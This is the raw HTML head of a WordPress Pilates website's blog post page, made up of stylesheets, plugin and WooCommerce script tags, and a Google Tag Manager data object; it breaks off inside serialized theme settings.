(prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.show{transform:none}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success:focus,.link-success:hover{color:#146c43}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark:focus,.link-dark:hover{color:#1a1e21}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.overflow-scroll{overflow:scroll!important}.position-fixed{position:fixed!important}.align-items-center{align-items:center!important}@media (min-width:576px){.float-sm-start{float:left!important}}@media (min-width:768px){.float-md-start{float:left!important}}@media (min-width:992px){.float-lg-start{float:left!important}}@media (min-width:1200px){.float-xl-start{float:left!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}}@media print{.d-print-inline{display:inline!important}}</style>
<link rel='stylesheet' id='onlinepilatesclasses-bootstrap-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-clock:before{content:"\f017"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.fa-user-plus:before{content:"\f234"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<link rel='stylesheet' id='onlinepilatesclasses-fontawesome-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css'>.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}</style>
<style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css'>@media handheld,only screen and (max-width:767px){.mpcs-course-list .grid .col-1-2{width:100%}}</style>
<link rel='stylesheet' id='mpcs-progress-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css'>@font-face{font-display:swap;font-family:'mp-courses';src:url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471);src:url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff2?82237471) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff?82237471) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.ttf?82237471) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.svg?82237471#mp-courses') format('svg');font-weight:400;font-style:normal}[class^="mpcs-"]:before,[class*=" mpcs-"]:before{font-family:"mp-courses";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<link rel='stylesheet' id='mpcs-fontello-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="mypost_cart_checkout_debug_logs-js-extra">
var mypost_cart_checkout = {"ajax_url":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"c1217dcb84"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/easypost-woocommerce-shipping/resources/js/easypost_cart_checkout_script.js?ver=31397578b8e2" id="mypost_cart_checkout_debug_logs-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=aad76345b176" id="Popup.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=c7a493f7e281" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/onlinepilatesclasses.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"7c2740c8ae"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/c8b40496d8f2.PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/1610bf5bb45e.scripts.js" id="post_grid_scripts-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/product-image-hover-effects-wooc-wpshare247/assets/js/fancybox/dist/jquery.fancybox.min.js?ver=49a6b4d019a9" id="wpshare247.com_piew_jquery.fancybox.min.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=ef56117d1bb5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onlinepilatesclasses.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=d287805a49a1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=691a1e43450e" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=69718a71ff04" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/ScrollTrigger.min.js?ver=547458974d5e" id="gsap-scrolltrigger-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/gsap-latest-beta.min.js?ver=5dc2fd60cdcf" id="gsap-latest-beta-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/wp-util.min.js?ver=19d386c9004e" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=81a782824105" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://onlinepilatesclasses.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlinepilatesclasses.com/wp-json/wp/v2/posts/12435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinepilatesclasses.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mepr-checkout-container {
min-height: 65vh !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>body {
    text-align: initial !important;
}
h3.sp-testimonial-post-title {
    font-size: 21px !important;
}


@media (max-width: 991px) {
.acctabscustom {
    display: flex;
    flex-direction: column;
}
.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
    width: 100%;
}	
ul.pg6921ddefc114 {
    text-align: center;
}	
	
}


@media (max-width: 767px) {

.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    display: flex;
    flex-wrap: wrap !important;
    flex-direction: row;
    justify-content: center;
    align-items: center !important;
}
    .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
        flex-basis: auto !important;
    }	
.wp-block-group.alignfull.eplus-wrapper {
    padding: 0 15px;
}	
.textcustomeffects {
    text-align: center;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .mainlogo img {
    max-width: 130px !important;
    margin: 0 0 0 0 !IMPORTANT;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img {
    max-width: 130px !important;
    margin: 0px 0 0 0 !IMPORTANT;
}	
div#footerText {
    text-align: center;
}	
}




@media (max-width: 480px) {

.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    transform: translate(0px, 0px) !important;
}
.acctabscustom {
        display: flex;
        flex-direction: column;
        padding: 0 25px 25px 25px !important;
    }
.acctabscustom #pgf87f1545b014 {
    display: flex !important;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: center;
    padding: 0 0;
}	
	
.newfooterbottom ul.socialfooter {
    text-align: center !important;
}
ul.socialfooterlinks {
    text-align: center !important;
    padding: 25px 0 0 0 !important;
}	
.acctabscustom .pgf87f1545b014 .navs-wrapper {
    display: block;
    order: 0 !important;
    width: 100%;
    margin: 0;
}	
	
.acctabscustom .pgf87f1545b014 .nav-item-active {
    width: 100% !important;
}
.pgf87f1545b014 .nav-item {
    width: 100% !important;
}	
    .wp-block-buttons>.wp-block-button {
        display: inline-block;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }	
.eplus-styles-uid-655299 {
    padding-top: 0px !important;
}	
.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container {
    height: 160px !important;
    padding: 0 0 0px 0 !important;
}
	
p.has-text-align-right.eplus-wrapper.eplus-styles-uid-c747f1 {
    font-size: 28px !important;
}	
    .most-fitness-program .start-sticky-section.wp-block-kadence-column {
        padding: 20px 20px 20px 0px !important;
    }	

	
	
    .wp-block-group.alignfull.eplus-wrapper {
        padding: 30px 15px !important;
    }	
.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: 0 0 0 0 !important;
}	
p.section11text {
    font-size: 36px !important;
}	
	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
    min-height: 400px !important;
}	
.footer.enlarged {
    font-size: 22px;
    text-align: center;
}	
	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    width: 100% !important;
    max-width: initial !important;
    padding: 0 0 !important;
}	
    .eplus-wrapper h2 {
        font-size: 31px !important;
    }	
	
    .wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
        width: 100% !important;
        max-width: initial !important;
        padding: 0 0 !important;
        margin: 0 !important;
        left: 0 !important;
    }	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for.start-sticky-section {
    transform: translate(0px, 0px) !important;
}	
	
div#Teachers {
    padding: 30px 0 !important;
}	
.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    padding: 0 12px !important;
}	
.meetthefo {
    min-height: 400px !important;
}	
	
.dfgdrg.wp-block-spacer.eplus-wrapper {
    height: 0 !important;
}	
	
	
	
}
    ul.pg6921ddefc114 {
        text-align: center;
    }

ul.pg6921ddefc114 {
    padding: 0 !important;
}


@media (max-width: 768px) {

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle {
  background: white !important;
}


.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0 !important;
}

.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0;
    max-width: 374px !important;
    position: relative;
}

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
    background-color: #000000 !important;
}
	
.opc_Heaadermain_withoutlohgin .logostyle {
    position: relative;
    z-index: 99999999;
    max-width: 120px;
}	
	
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
    padding: 25px 0 12px 0 !important;
  }	
	
}


.opc_Heaader {
transition: all .0s;
}
.fixed-header {
    transform: translateZ(0);
-webkit-transform: translate3d(0, 0px, 0); 
     transform: translate3d(0, 0px, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transition: all .0s;
}



.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
    display: block !important;
    position: fixed;
    z-index: 9999999;
    left: 0;
    right: 0;
    width: 100%;
    background: #fff;
}

.page-id-1257080 .opc_Heaadermain_newhome .topofferbarcustom {
    padding: 10px 0 6px 0 !important;
}</style>
<!-- end Simple Custom CSS and JS -->
    <style type="text/css">.mpcs-classroom .nav-back i,
      .mpcs-classroom .navbar-section a.btn,
      .mpcs-classroom .navbar-section button,
      .mpcs-classroom div#mpcs-lesson-navigation button {
        color: rgba(255, 255, 255) !important;
      }

      .mpcs-classroom .navbar-section .dropdown .menu a {
        color: #333;
      }

      .mpcs-classroom .mpcs-progress-ring {
        background-color: rgba(29, 166, 154) !important;
      }

      .mpcs-classroom .mpcs-course-filter .dropdown .btn span,
      .mpcs-classroom .mpcs-course-filter .dropdown .btn i,
      .mpcs-classroom .mpcs-course-filter .input-group .input-group-btn,
      .mpcs-classroom .mpcs-course-filter .input-group .mpcs-search,
      .mpcs-classroom .mpcs-course-filter .input-group input[type=text],
      .mpcs-classroom .mpcs-course-filter .dropdown a,
      .mpcs-classroom .pagination,
      .mpcs-classroom .pagination i,
      .mpcs-classroom .pagination a {
        color: rgba(44, 54, 55) !important;
        border-color: rgba(44, 54, 55) !important;
      }

      /* body.mpcs-classroom a{
        color: rgba();
      } */

      #mpcs-navbar,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link:hover,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link:hover {
        background: rgba(44, 54, 55);
      }

      .course-progress .user-progress,
      .btn-green,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link),
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link),
      .mpcs-classroom #mpcs-quiz-navigation button:focus,
      .mpcs-classroom #mpcs-quiz-navigation button:hover {
        background: rgba(29, 166, 154, 0.9);
      }

      .btn-green:hover,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):focus,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):hover,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):focus,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):hover,
      .mpcs-classroom #mpcs-quiz-navigation button {
        background: rgba(29, 166, 154);
      }

      .btn-green{border: rgba(29, 166, 154)}

      .course-progress .progress-text,
      .mpcs-lesson i.mpcs-circle-regular {
        color: rgba(29, 166, 154);
      }

      #mpcs-main #bookmark, .mpcs-lesson.current{background: rgba(29, 166, 154, 0.3)}

      .mpcs-instructor .tile-subtitle{
        color: rgba(29, 166, 154, 1);
      }

      .mpcs-classroom .mpcs-quiz-question-feedback {
        border-top-color: rgba(29, 166, 154, 1);
        border-bottom-color: rgba(29, 166, 154, 1);
      }</style>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"202.8.43.232","pageTitle":"Pilates Mat Order Tips |","pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog"],"pageAttributes":["classical-pilates-mat-order","llp","pilates-mat-exercises","pilates-mat-order","traditional-pilates-mat-exercises"],"pagePostAuthorID":10,"pagePostAuthor":"Lesley Logan","pagePostDate":"2018-11-17","pagePostDateYear":2018,"pagePostDateMonth":11,"pagePostDateDay":17,"pagePostDateDayName":"Saturday","pagePostDateHour":17,"pagePostDateMinute":40,"pagePostDateIso":"2018-11-17T17:40:26-08:00","pagePostDateUnix":1542476426,"pagePostTerms":{"category":["Blog"],"post_tag":["classical pilates mat order","llp","pilates mat exercises","pilates mat order","traditional pilates mat exercises"],"meta":{"post_grid_post_settings":"a:3:{s:11:\"current_tab\";s:7:\"options\";s:19:\"custom_thumb_source\";s:102:\"https:\/\/lesleyloganpilates.com\/wp-content\/plugins\/post-grid\/assets\/frontend\/css\/images\/placeholder.png\";s:16:\"thumb_custom_url\";s:0:\"\";}","thegem_page_data":"a:159:{s:10:\"title_show\";s:7:\"enabled\";s:11:\"title_style\";s:1:\"1\";s:14:\"title_template\";s:6:\"332031\";s:23:\"title_use_page_settings\";i:0;s:12:\"title_xlarge\";i:0;s:18:\"title_rich_content\";i:0;s:13:\"title_content\";s:0:\"\";s:21:\"title_background_type\";s:5:\"color\";s:22:\"title_background_image\";s:0:\"\";s:29:\"title_background_image_repeat\";i:0;s:27:\"title_background_position_x\";s:6:\"center\";s:27:\"title_background_position_y\";s:3:\"top\";s:21:\"title_background_size\";s:5:\"cover\";s:28:\"title_background_image_color\";s:0:\"\";s:30:\"title_background_image_overlay\";s:0:\"\";s:30:\"title_background_gradient_type\";s:6:\"linear\";s:31:\"title_background_gradient_angle\";i:90;s:34:\"title_background_gradient_position\";s:13:\"center center\";s:38:\"title_background_gradient_point1_color\";s:9:\"#00BCD4BF\";s:41:\"title_background_gradient_point1_position\";i:0;s:38:\"title_background_gradient_point2_color\";s:9:\"#354093BF\";s:41:\"title_background_gradient_point2_position\";i:100;s:23:\"title_background_effect\";s:6:\"normal\";s:36:\"title_background_ken_burns_direction\";s:7:\"zoom_in\";s:43:\"title_background_ken_burns_transition_speed\";i:15000;s:37:\"title_background_video_play_on_mobile\";i:0;s:22:\"title_background_color\";s:7:\"#C0E4DA\";s:27:\"title_background_video_type\";s:0:\"\";s:22:\"title_background_video\";s:0:\"\";s:35:\"title_background_video_aspect_ratio\";s:0:\"\";s:36:\"title_background_video_overlay_color\";s:0:\"\";s:38:\"title_background_video_overlay_opacity\";s:0:\"\";s:29:\"title_background_video_poster\";s:0:\"\";s:19:\"title_menu_on_video\";s:0:\"\";s:16:\"title_text_color\";s:7:\"#F15D56\";s:24:\"title_excerpt_text_color\";s:7:\"#F15D56\";s:13:\"title_excerpt\";s:0:\"\";s:17:\"title_title_width\";i:0;s:19:\"title_excerpt_width\";i:0;s:17:\"title_padding_top\";i:140;s:24:\"title_padding_top_tablet\";i:140;s:24:\"title_padding_top_mobile\";i:140;s:20:\"title_padding_bottom\";i:100;s:27:\"title_padding_bottom_tablet\";i:100;s:27:\"title_padding_bottom_mobile\";i:100;s:18:\"title_padding_left\";i:0;s:25:\"title_padding_left_tablet\";i:0;s:25:\"title_padding_left_mobile\";i:0;s:19:\"title_padding_right\";i:0;s:26:\"title_padding_right_tablet\";i:0;s:26:\"title_padding_right_mobile\";i:0;s:16:\"title_top_margin\";s:0:\"\";s:23:\"title_top_margin_tablet\";i:0;s:23:\"title_top_margin_mobile\";i:0;s:24:\"title_excerpt_top_margin\";i:18;s:31:\"title_excerpt_top_margin_tablet\";i:18;s:31:\"title_excerpt_top_margin_mobile\";i:18;s:17:\"title_breadcrumbs\";i:0;s:15:\"title_alignment\";s:6:\"center\";s:15:\"title_icon_pack\";s:7:\"elegant\";s:10:\"title_icon\";s:0:\"\";s:16:\"title_icon_color\";s:0:\"\";s:18:\"title_icon_color_2\";s:0:\"\";s:27:\"title_icon_background_color\";s:0:\"\";s:16:\"title_icon_shape\";s:6:\"circle\";s:23:\"title_icon_border_color\";s:0:\"\";s:15:\"title_icon_size\";s:5:\"large\";s:16:\"title_icon_style\";s:0:\"\";s:18:\"title_icon_opacity\";d:0;s:25:\"breadcrumbs_default_color\";s:7:\"#F5B9D2\";s:24:\"breadcrumbs_active_color\";s:7:\"#56C6D7\";s:23:\"breadcrumbs_hover_color\";s:7:\"#F5B9D2\";s:27:\"title_breadcrumbs_alignment\";s:6:\"center\";s:18:\"header_transparent\";i:0;s:14:\"header_opacity\";i:0;s:22:\"header_menu_logo_light\";i:0;s:20:\"header_hide_top_area\";s:7:\"default\";s:27:\"header_hide_top_area_tablet\";s:7:\"default\";s:27:\"header_hide_top_area_mobile\";s:7:\"default\";s:9:\"menu_show\";s:7:\"default\";s:12:\"menu_options\";s:7:\"default\";s:18:\"header_custom_menu\";i:0;s:27:\"header_top_area_transparent\";i:0;s:23:\"header_top_area_opacity\";i:0;s:16:\"top_area_options\";s:7:\"default\";s:13:\"header_source\";s:7:\"default\";s:14:\"header_builder\";s:1:\"0\";s:29:\"header_builder_sticky_desktop\";i:0;s:28:\"header_builder_sticky_mobile\";i:0;s:34:\"header_builder_sticky_hide_desktop\";i:0;s:33:\"header_builder_sticky_hide_mobile\";i:1;s:21:\"header_builder_sticky\";s:1:\"0\";s:29:\"header_builder_sticky_opacity\";i:80;s:26:\"header_builder_light_color\";